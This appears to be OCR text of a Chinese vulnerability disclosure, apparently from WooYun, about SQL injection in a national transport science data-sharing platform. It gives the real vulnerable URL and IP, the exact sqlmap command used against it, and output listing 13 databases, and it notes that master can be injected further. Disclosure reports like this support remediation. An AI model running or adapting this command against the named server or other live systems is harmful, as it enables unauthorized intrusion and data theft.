 abc x₂ x² A ab A A 字
字体 段落 样式
AaBb AaBbCcDc AaBbCcDc AaBbC AaBbC
标题 1 ↵ 正文 ↵ 无间隔 标题 2 标题 3
2.1 国家科技基础条件平台交通科学数据共享网存在 SQL 注入漏洞的 URL 为：h
ttp://218.247.138.157:8080/web/module_ysj/opermetadata.jsp?oper=view&id=24，利
用常用 SQL 注入工具可获取数据库类型：MSSQL，版本：2000，数据库：jtyav
iation、master、msdb 等。详细情况如下所示：
G:\Python27>python sqlmap/sqlmap.py -u"http://218.247.138.157:8080/web/module_ys
j/opermetadata.jsp?oper=view&id=24" --dbs
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:14:30] [INFO] fetching database names
[16:14:30] [INFO] the SQL query used returns 13 entries
[16:14:31] [INFO] retrieved: "jtyaviation"
[16:14:31] [INFO] retrieved: "jtydata"
[16:14:31] [INFO] retrieved: "jtydbcenter"
[16:14:34] [INFO] retrieved: "jtyhighway"
[16:14:34] [INFO] retrieved: "jtyrailway"
[16:14:34] [INFO] retrieved: "jtywaterway"
[16:14:35] [INFO] retrieved: "master"
[16:14:35] [INFO] retrieved: "model"
[16:14:35] [INFO] retrieved: "msdb"
[16:14:36] [INFO] retrieved: "Northwind"
[16:14:36] [INFO] retrieved: "pubs"
[16:14:36] [INFO] retrieved: "tempdb"
[16:14:37] [INFO] retrieved: "test"
available databases [13]:
[*] jtyaviation
[*] jtydata
[*] jtydbcenter
[*] jtyhighway
[*] jtyrailway
[*] jtywaterway
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] test
图 获取数据库敏感信息
进一步注入 master 数据库，可获取里面表信息。如下所示：
www.wooyun.org